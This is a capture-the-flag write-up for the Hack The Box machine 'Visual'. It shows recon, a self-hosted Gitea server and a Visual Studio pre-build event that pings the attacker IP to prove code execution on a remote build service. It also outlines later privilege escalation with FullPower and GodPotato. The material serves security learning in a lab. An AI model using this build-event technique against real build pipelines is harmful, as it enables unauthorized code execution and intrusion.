HTB: Visual

Visual is all about abusing a Visual Studio build process. There’s a website that takes a hosted Git URL and loads a Visual Studio project from the URL and compiles it. I’ll stand up a Gitea server in a container and host a project with a pre-build action that runs a command and gets a shell. From there, I’ll drop a webshell into the XAMPP web root to get a shell as local service. This service is running without SeImpersonate privileges, but I’ll use the FullPower executable to recover this, and then GodPotato to get System.
Box Info
Recon
nmap
nmap finds one open TCP port, HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.234
Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-20 14:56 EST
Nmap scan report for 10.10.11.234
Host is up (0.092s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 13.63 seconds
oxdf@hacky$ nmap -p 80 -sCV 10.10.11.234
Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-20 14:56 EST
Nmap scan report for 10.10.11.234
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.1.17)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
|_http-title: Visual - Revolutionizing Visual Studio Builds
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.96 seconds
Based on the Apache version, this his a Windows host, running a PHP webserver.
Website - TCP 80
Site
The site offers a service that compiles Visual Studio projects:
At the bottom, there’s text field to “Submit Your Repo”:

I know that HTB labs can’t access the internet, but giving it https://github.com/0xdf/test returns a message that says it’s trying:

This page is at /uploads/bc52b27d25b2eb4fa36827c369fe26/, and refreshes itself every few seconds, until it shows:

.sln is the extension for a Visual Studio project file, so that fits the theme.
Tech Stack
The site is a PHP site. Submissions go to /submit.php. The main site loads as http://10.10.11.234/index.php. Adding index.php to the end of the uploads path also loads.
The HTTP response headers don’t give much else of interest:
HTTP/1.1 200 OK
Date: Tue, 20 Feb 2024 20:04:00 GMT
Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
X-Powered-By: PHP/8.1.17
Content-Length: 7534
Connection: close
Content-Type: text/html; charset=UTF-8
The 404 page is the default Apache page:

Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP:
oxdf@hacky$ feroxbuster -u http://10.10.11.234 -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.234
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 30w 302c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 33w 299c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 117l 555w 7534c http://10.10.11.234/
301 GET 9l 30w 335c http://10.10.11.234/css => http://10.10.11.234/css/
301 GET 9l 30w 334c http://10.10.11.234/js => http://10.10.11.234/js/
301 GET 9l 30w 339c http://10.10.11.234/uploads => http://10.10.11.234/uploads/
301 GET 9l 30w 338c http://10.10.11.234/assets => http://10.10.11.234/assets/
403 GET 11l 47w 421c http://10.10.11.234/webalizer
200 GET 117l 555w 7534c http://10.10.11.234/index.php
403 GET 11l 47w 421c http://10.10.11.234/phpmyadmin
301 GET 9l 30w 335c http://10.10.11.234/CSS => http://10.10.11.234/CSS/
301 GET 9l 30w 334c http://10.10.11.234/JS => http://10.10.11.234/JS/
301 GET 9l 30w 339c http://10.10.11.234/Uploads => http://10.10.11.234/Uploads/
301 GET 9l 30w 338c http://10.10.11.234/Assets => http://10.10.11.234/Assets/
503 GET 11l 44w 402c http://10.10.11.234/examples
200 GET 0l 0w 0c http://10.10.11.234/submit.php
301 GET 9l 30w 334c http://10.10.11.234/Js => http://10.10.11.234/Js/
301 GET 9l 30w 335c http://10.10.11.234/Css => http://10.10.11.234/Css/
403 GET 11l 47w 421c http://10.10.11.234/licenses
403 GET 11l 47w 421c http://10.10.11.234/server-status
200 GET 117l 555w 7534c http://10.10.11.234/Index.php
301 GET 9l 30w 339c http://10.10.11.234/UPLOADS => http://10.10.11.234/UPLOADS/
200 GET 0l 0w 0c http://10.10.11.234/Submit.php
403 GET 11l 47w 421c http://10.10.11.234/server-info
[####################] - 3m 360000/360000 0s found:22 errors:675
[####################] - 2m 30000/30000 169/s http://10.10.11.234/
[####################] - 0s 30000/30000 0/s http://10.10.11.234/css/ => Directory listing (remove --dont-extract-links to scan)
[####################] - 0s 30000/30000 0/s http://10.10.11.234/js/ => Directory listing (remove --dont-extract-links to scan)
[####################] - 2m 30000/30000 167/s http://10.10.11.234/uploads/
[####################] - 0s 30000/30000 0/s http://10.10.11.234/assets/ => Directory listing (remove --dont-extract-links to scan)
[####################] - 0s 30000/30000 0/s http://10.10.11.234/CSS/ => Directory listing (remove --dont-extract-links to scan)
[####################] - 0s 30000/30000 0/s http://10.10.11.234/JS/ => Directory listing (remove --dont-extract-links to scan)
[####################] - 2m 30000/30000 169/s http://10.10.11.234/Uploads/
[####################] - 0s 30000/30000 0/s http://10.10.11.234/Assets/ => Directory listing (remove --dont-extract-links to scan)
[####################] - 0s 30000/30000 0/s http://10.10.11.234/Js/ => Directory listing (remove --dont-extract-links to scan)
[####################] - 0s 30000/30000 0/s http://10.10.11.234/Css/ => Directory listing (remove --dont-extract-links to scan)
[####################] - 2m 30000/30000 187/s http://10.10.11.234/UPLOADS/
It makes sense that the directories don’t seem to be case sensitive (standard for Windows). There are some 403s for webalizer, phpmyadmin, and examples. Might be the default XAMPP configuration.
Shell as enox
Connect Back
It seems clear that I need to get the site to upload some kind of malicious Visual Studio project. The first step is to get it to connect to something I control.
I’ll start a Python webserver on my VM and give the site a URL using my HTB VPN IP:

It takes a minute after I submit, but eventually there’s a request:
oxdf@hacky$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.234 - - [20/Feb/2024 15:37:42] code 404, message File not found
10.10.11.234 - - [20/Feb/2024 15:37:42] "GET /test/info/refs?service=git-upload-pack HTTP/1.1" 404 -
To get a better look at that, I’ll kill the webserver and listen on 80 with nc, and send the same URL:
oxdf@hacky$ nc -lnvp 80
Listening on 0.0.0.0 80
Connection received on 10.10.11.234 49677
GET /test/info/refs?service=git-upload-pack HTTP/1.1
Host: 10.10.14.6
User-Agent: git/2.41.0.windows.1
Accept: */*
Accept-Encoding: deflate, gzip, br, zstd
Pragma: no-cache
Git-Protocol: version=2
It’s using git to try to get a repository from my server over HTTP.
Host Gitea
I need to host a Git server. Gitea seems like as good as any option. I’ll use Docker to get an instance up and running. First, I’ll pull the image:
oxdf@hacky$ docker pull gitea/gitea:latest
latest: Pulling from gitea/gitea
619be1103602: Pull complete
172dd90f8cd3: Pull complete
e351dffe3e2e: Pull complete
23115583656f: Pull complete
29191722a758: Pull complete
365242e44775: Pull complete
2b8d3024c169: Pull complete
Digest: sha256:a2095ce71c414c0c6a79192f3933e668a595f7fa7706324edd0aa25c8728f00f
Status: Downloaded newer image for gitea/gitea:latest
docker.io/gitea/gitea:latest
Now I’ll run the server, telling Docker to forward port 3000 through to me:
oxdf@hacky$ docker run -p 3000:3000 gitea/gitea
Generating /data/ssh/ssh_host_ed25519_key...
Generating /data/ssh/ssh_host_rsa_key...
2024/02/20 21:00:30 cmd/web.go:242:runWeb() [I] Starting Gitea on PID: 18
2024/02/20 21:00:30 cmd/web.go:111:showWebStartupMessage() [I] Gitea version: 1.21.5 built with GNU Make 4.4.1, go1.21.6 : bindata, timetzdata, sqlite, sqlite_unlock_notify
2024/02/20 21:00:30 cmd/web.go:112:showWebStartupMessage() [I] * RunMode: prod
2024/02/20 21:00:30 cmd/web.go:113:showWebStartupMessage() [I] * AppPath: /usr/local/bin/gitea
2024/02/20 21:00:30 cmd/web.go:114:showWebStartupMessage() [I] * WorkPath: /data/gitea
2024/02/20 21:00:30 cmd/web.go:115:showWebStartupMessage() [I] * CustomPath: /data/gitea
2024/02/20 21:00:30 cmd/web.go:116:showWebStartupMessage() [I] * ConfigFile: /data/gitea/conf/app.ini
2024/02/20 21:00:30 cmd/web.go:117:showWebStartupMessage() [I] Prepare to run install page
Generating /data/ssh/ssh_host_ecdsa_key...
Server listening on :: port 22.
Server listening on 0.0.0.0 port 22.
2024/02/20 21:00:31 cmd/web.go:304:listen() [I] Listen: http://0.0.0.0:3000
2024/02/20 21:00:31 cmd/web.go:308:listen() [I] AppURL(ROOT_URL): http://localhost:3000/
2024/02/20 21:00:31 ...s/graceful/server.go:70:NewServer() [I] Starting new Web server: tcp:0.0.0.0:3000 on PID: 18
Visiting http://127.0.0.1:3000 offers the Gitea setup:
It’s important to create an account at the bottom under “Administrator Account Settings”:

On clicking “Install Gitea”, it refreshes (and may crash, but on refreshing again) I’ve got a Gitea instance.
Hello World
Strategy
Before I try to exploit this, I want to understand how the application works. I’m going to make a Hello World dummy application and upload it to Visual. I’ll show both how to do this in Windows and on Linux.
flowchart TD;
A["Create in\nVisual Studio\non Windows"]-->B(Run on Visual);
C["Create with\ndotnet\non Linux"]-->B;
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
Make In Windows
I’ll create my own Visual Studio project by opening Visual Studio and creating a new project, select C# Console App, and give it the name Hello0xdf:

On the next screen I’ll make sure to pick .NET 6.0 (as that’s what the site on Visual said they support):

In the project that opens, there’s a Program.cs that has a simple print:

This creates a Hello0xdf folder that has a Hello0xdf.sln file in it:

The Hello0xdf folder in that has the source files, as well as the Hello0xdf.csproj file, which is also important:

If I “Build” -> “Build Solution”, it shows it generates a .dll executable:
Build started at 10:40 AM...
1>------ Build started: Project: Hello0xdf, Configuration: Debug Any CPU ------
1>Hello0xdf -> Z:\hackthebox\visual-10.10.11.234\projects\Hello0xdf\Hello0xdf\bin\Debug\net6.0\Hello0xdf.dll
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 10:40 AM and took 00.724 seconds ==========
There’s actually a bunch of files, including a .exe:
PS > ls
Directory: Z:\hackthebox\visual-10.10.11.234\projects\Hello0xdf\Hello0xdf\bin\Debug\net6.0
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 2/21/2024 10:41 AM 149504 Hello0xdf.exe
------ 2/21/2024 10:41 AM 10244 Hello0xdf.pdb
------ 2/21/2024 10:40 AM 419 Hello0xdf.deps.json
------ 2/21/2024 10:40 AM 147 Hello0xdf.runtimeconfig.json
------ 2/21/2024 10:41 AM 4608 Hello0xdf.dll
PS > .\Hello0xdf.exe
Hello, 0xdf!
I’ll copy these files back to my Linux host where I’ve got Gitea, and I’ll create a new repo:

I’ll name it “Hello0xdf”, and follow the instructions for creating a new repo around my project:
oxdf@hacky$ git init
Initialized empty Git repository in /media/sf_CTFs/hackthebox/visual-10.10.11.234/projects/Hello0xdf/.git/
oxdf@hacky$ git checkout -b main
Switched to a new branch 'main'
oxdf@hacky$ git add .
oxdf@hacky$ git commit -m "hello 0xdf!"
[main (root-commit) affd06e] hello 0xdf!
30 files changed, 290 insertions(+)
create mode 100644 .vs/Hello0xdf/DesignTimeBuild/.dtbcache.v2
create mode 100644 .vs/Hello0xdf/FileContentIndex/8ce28047-0dfe-46b6-a3af-27764eadc730.vsidx
create mode 100644 .vs/Hello0xdf/v17/.suo
create mode 100644 Hello0xdf.sln
create mode 100644 Hello0xdf/Hello0xdf.csproj
create mode 100644 Hello0xdf/Program.cs
...[snip]...
oxdf@hacky$ git remote add origin http://10.10.14.6:3000/0xdf/Hello0xdf.git
oxdf@hacky$ git push -u origin main
Username for 'http://10.10.14.6:3000': 0xdf
Password for 'http://0xdf@10.10.14.6:3000':
Enumerating objects: 41, done.
Counting objects: 100% (41/41), done.
Delta compression using up to 8 threads
Compressing objects: 100% (34/34), done.
Writing objects: 100% (41/41), 95.20 KiB | 5.60 MiB/s, done.
Total 41 (delta 2), reused 0 (delta 0), pack-reused 0
remote: . Processing 1 references
remote: Processed 1 references in total
To http://10.10.14.6:3000/0xdf/Hello0xdf.git
* [new branch] main -> main
Branch 'main' set up to track remote branch 'main' from 'origin'.
Now it shows up in Gitea:

Make in Linux
If I don’t want to go over to a Windows VM, I can make a project in Linux with dotnet. .Net version can be a real pain, so it’s easiest to just use a Docker container specifically for .NET 6 as the website says it supports (like I did in Keeper). I’ll make a directory for this project, and share it into the container:
oxdf@hacky$ mkdir HelloLinux
oxdf@hacky$ docker run --rm -it -v HelloLinux:/HelloLiunx mcr.microsoft.com/dotnet/sdk:6.0 bash
Unable to find image 'mcr.microsoft.com/dotnet/sdk:6.0' locally
6.0: Pulling from dotnet/sdk
5d0aeceef7ee: Pull complete
7c2bfda75264: Pull complete
950196e58fe3: Pull complete
ecf3c05ee2f6: Pull complete
819f3b5e3ba4: Pull complete
19984358397d: Pull complete
d99f9f96f040: Pull complete
d6d23fc1b8fc: Pull complete
Digest: sha256:fdac9ba57a38ffaa6494b93de33983644c44d9e491e4e312f35ddf926c55a073
Status: Downloaded newer image for mcr.microsoft.com/dotnet/sdk:6.0
root@ef5f5f0ac789:/#
I am mounting the project directory into the container from my host so that I can use the container to make the project, but then my host to interact with Gitea and not have to worry about networking.
I’ll create a project:
root@ef5f5f0ac789:/HelloLiunx# dotnet new console
The template "Console App" was created successfully.
Processing post-creation actions...
Running 'dotnet restore' on /HelloLiunx/HelloLiunx.csproj...
Determining projects to restore...
Restored /HelloLiunx/HelloLiunx.csproj (in 64 ms).
Restore succeeded.
This creates a project with a Hello World program:
root@ef5f5f0ac789:/HelloLiunx# ls
HelloLiunx.csproj Program.cs obj
root@ef5f5f0ac789:/HelloLiunx# cat Program.cs
// See https://aka.ms/new-console-template for more information
Console.WriteLine("Hello, World!");
Now I need a Visual Studio solution file (.sln):
root@ef5f5f0ac789:/HelloLiunx# dotnet new sln
The template "Solution File" was created successfully.
root@ef5f5f0ac789:/HelloLiunx# ls
HelloLiunx.csproj HelloLiunx.sln Program.cs obj
This creates the .sln file, but doesn’t associate it at all with the .csproj:
root@ef5f5f0ac789:/HelloLiunx# cat HelloLiunx.sln
Microsoft Visual Studio Solution File, Format Version 12.00
# Visual Studio Version 17
VisualStudioVersion = 17.0.31903.59
MinimumVisualStudioVersion = 10.0.40219.1
Global
GlobalSection(SolutionConfigurationPlatforms) = preSolution
Debug|Any CPU = Debug|Any CPU
Release|Any CPU = Release|Any CPU
EndGlobalSection
GlobalSection(SolutionProperties) = preSolution
HideSolutionNode = FALSE
EndGlobalSection
EndGlobal
I need to tie these together:
root@ef5f5f0ac789:/HelloLiunx# dotnet sln HelloLiunx.sln add HelloLiunx.csproj
Project `HelloLiunx.csproj` added to the solution.
root@ef5f5f0ac789:/HelloLiunx# cat HelloLiunx.sln
Microsoft Visual Studio Solution File, Format Version 12.00
# Visual Studio Version 17
VisualStudioVersion = 17.0.31903.59
MinimumVisualStudioVersion = 10.0.40219.1
Project("{FAE04EC0-301F-11D3-BF4B-00C04F79EFBC}") = "HelloLiunx", "HelloLiunx.csproj", "{8851DCFA-2958-4CFF-ACA9-37734A7220F2}"
EndProject
Global
GlobalSection(SolutionConfigurationPlatforms) = preSolution
Debug|Any CPU = Debug|Any CPU
Release|Any CPU = Release|Any CPU
EndGlobalSection
GlobalSection(SolutionProperties) = preSolution
HideSolutionNode = FALSE
EndGlobalSection
GlobalSection(ProjectConfigurationPlatforms) = postSolution
{8851DCFA-2958-4CFF-ACA9-37734A7220F2}.Debug|Any CPU.ActiveCfg = Debug|Any CPU
{8851DCFA-2958-4CFF-ACA9-37734A7220F2}.Debug|Any CPU.Build.0 = Debug|Any CPU
{8851DCFA-2958-4CFF-ACA9-37734A7220F2}.Release|Any CPU.ActiveCfg = Release|Any CPU
{8851DCFA-2958-4CFF-ACA9-37734A7220F2}.Release|Any CPU.Build.0 = Release|Any CPU
EndGlobalSection
EndGlobal
Now the .sln has a reference to the .csproj.
This builds and runs:
root@ef5f5f0ac789:/HelloLiunx# dotnet build
MSBuild version 17.3.2+561848881 for .NET
Determining projects to restore...
All projects are up-to-date for restore.
HelloLiunx -> /HelloLiunx/bin/Debug/net6.0/HelloLiunx.dll
Build succeeded.
0 Warning(s)
0 Error(s)
Time Elapsed 00:00:01.69
root@ef5f5f0ac789:/HelloLiunx# dotnet run
Hello, World!
root@ef5f5f0ac789:/HelloLiunx# ls bin/Debug/net6.0/
HelloLiunx HelloLiunx.deps.json HelloLiunx.dll HelloLiunx.pdb HelloLiunx.runtimeconfig.json
I’ll push that to Gitea the same way as the previous, creating a new repo, and then adding the remote (now back in my VM, out of the container):
oxdf@hacky$ git init
Initialized empty Git repository in /media/sf_CTFs/hackthebox/visual-10.10.11.234/projects/HelloLinux/.git/
oxdf@hacky$ git add .
oxdf@hacky$ git commit -m "hello world from linux"
[main (root-commit) b724c06] hello world from linux
27 files changed, 285 insertions(+)
create mode 100644 HelloLinux.csproj
create mode 100644 HelloLinux.sln
create mode 100644 Program.cs
create mode 100644 bin/Debug/net8.0/HelloLinux
create mode 100644 bin/Debug/net8.0/HelloLinux.deps.json
create mode 100644 bin/Debug/net8.0/HelloLinux.dll
create mode 100644 bin/Debug/net8.0/HelloLinux.pdb
create mode 100644 bin/Debug/net8.0/HelloLinux.runtimeconfig.json
create mode 100644 obj/Debug/net8.0/.NETCoreApp,Version=v8.0.AssemblyAttributes.cs
create mode 100644 obj/Debug/net8.0/HelloLinux.AssemblyInfo.cs
create mode 100644 obj/Debug/net8.0/HelloLinux.AssemblyInfoInputs.cache
create mode 100644 obj/Debug/net8.0/HelloLinux.GeneratedMSBuildEditorConfig.editorconfig
create mode 100644 obj/Debug/net8.0/HelloLinux.GlobalUsings.g.cs
create mode 100644 obj/Debug/net8.0/HelloLinux.assets.cache
create mode 100644 obj/Debug/net8.0/HelloLinux.csproj.CoreCompileInputs.cache
create mode 100644 obj/Debug/net8.0/HelloLinux.csproj.FileListAbsolute.txt
create mode 100644 obj/Debug/net8.0/HelloLinux.dll
create mode 100644 obj/Debug/net8.0/HelloLinux.genruntimeconfig.cache
create mode 100644 obj/Debug/net8.0/HelloLinux.pdb
create mode 100644 obj/Debug/net8.0/apphost
create mode 100644 obj/Debug/net8.0/ref/HelloLinux.dll
create mode 100644 obj/Debug/net8.0/refint/HelloLinux.dll
create mode 100644 obj/HelloLinux.csproj.nuget.dgspec.json
create mode 100644 obj/HelloLinux.csproj.nuget.g.props
create mode 100644 obj/HelloLinux.csproj.nuget.g.targets
create mode 100644 obj/project.assets.json
create mode 100644 obj/project.nuget.cache
oxdf@hacky$ git remote add origin http://10.10.14.6:3000/0xdf/HelloLinux.git
oxdf@hacky$ git push -u origin main
Username for 'http://10.10.14.6:3000': 0xdf
Password for 'http://0xdf@10.10.14.6:3000':
Enumerating objects: 32, done.
Counting objects: 100% (32/32), done.
Delta compression using up to 8 threads
Compressing objects: 100% (28/28), done.
Writing objects: 100% (32/32), 43.57 KiB | 5.45 MiB/s, done.
Total 32 (delta 2), reused 0 (delta 0), pack-reused 0
remote: . Processing 1 references
remote: Processed 1 references in total
To http://10.10.14.6:3000/0xdf/HelloLinux.git
* [new branch] main -> main
Branch 'main' set up to track remote branch 'main' from 'origin'.
Submit to Visual
I’ll submit both of these to Visual via the web form. The result for my project returns the same files I got when building above:

If I have the .exe, the .dll, and the .runtimeconfig.json file in the same directory, they run:
PS Z:\hackthebox\visual-10.10.11.234 > .\Hello0xdf.exe
Hello, 0xdf!
The Linux build is similar (as long as I have the .NET version correct):

Malicious VS Project
Strategy
It is possible to configure a project to run “pre-build” and “post-build” event commands. This article from HowToGeek goes into it. My idea here is to use a pre-build command to get execution when I submit it to the site and it builds the project. I’ll show three ways to do this:
flowchart TD;
C[Add in VS]-->B;
A[Modify .csproj]-->B(RCE);
D[RCE Project\nfrom Github]-->B;
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
Add in VS
In Visual Studio, I’ll go to “Project” -> “Hello0xdf Properties” to get the properties dialog, and under “Build” -> “Events” there’s a “Pre-build event” section. I’ll add a ping:
If I try to build the project now, I’ll see it’s trying to ping my VPN IP (which the Windows VM isn’t aware of):
Looking at git, there are a few updated files, but it’s the .csproj file that’s interesting:
oxdf@hacky$ git status
On branch main
Your branch is up to date with 'origin/main'.
Changes not staged for commit:
(use "git add <file>..." to update what will be committed)
(use "git restore <file>..." to discard changes in working directory)
modified: .vs/Hello0xdf/DesignTimeBuild/.dtbcache.v2
modified: .vs/Hello0xdf/v17/.suo
modified: Hello0xdf/Hello0xdf.csproj
Untracked files:
(use "git add <file>..." to include in what will be committed)
.vs/Hello0xdf/v17/.futdcache.v2
.vs/ProjectEvaluation/
no changes added to commit (use "git add" and/or "git commit -a")
I’ll push that to Gitea:
oxdf@hacky$ git add .
oxdf@hacky$ git commit -m "added pre-build ping"
[main adb2d18] added pre-build ping
6 files changed, 4 insertions(+)
create mode 100644 .vs/Hello0xdf/v17/.futdcache.v2
rewrite .vs/Hello0xdf/v17/.suo (67%)
create mode 100644 .vs/ProjectEvaluation/hello0xdf.metadata.v7.bin
create mode 100644 .vs/ProjectEvaluation/hello0xdf.projects.v7.bin
oxdf@hacky$ git push
Username for 'http://10.10.14.6:3000': 0xdf
Password for 'http://0xdf@10.10.14.6:3000':
Enumerating objects: 23, done.
Counting objects: 100% (23/23), done.
Delta compression using up to 8 threads
Compressing objects: 100% (13/13), done.
Writing objects: 100% (14/14), 55.60 KiB | 5.56 MiB/s, done.
Total 14 (delta 4), reused 0 (delta 0), pack-reused 0
remote: . Processing 1 references
remote: Processed 1 references in total
To http://10.10.14.6:3000/0xdf/Hello0xdf.git
affd06e..adb2d18 main -> main
I’ll submit this repo to Visual, and have tcpdump listening for ICMP. After a couple minutes, I get pinged:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:28:02.138137 IP 10.10.11.234 > 10.10.14.6: ICMP echo request, id 1, seq 5, length 40
11:28:02.138179 IP 10.10.14.6 > 10.10.11.234: ICMP echo reply, id 1, seq 5, length 40
11:28:03.144755 IP 10.10.11.234 > 10.10.14.6: ICMP echo request, id 1, seq 6, length 40
11:28:03.144784 IP 10.10.14.6 > 10.10.11.234: ICMP echo reply, id 1, seq 6, length 40
11:28:04.160208 IP 10.10.11.234 > 10.10.14.6: ICMP echo request, id 1, seq 7, length 40
11:28:04.160229 IP 10.10.14.6 > 10.10.11.234: ICMP echo reply, id 1, seq 7, length 40
11:28:05.175882 IP 10.10.11.234 > 10.10.14.6: ICMP echo request, id 1, seq 8, length 40
11:28:05.175901 IP 10.10.14.6 > 10.10.11.234: ICMP echo reply, id 1, seq 8, length 40
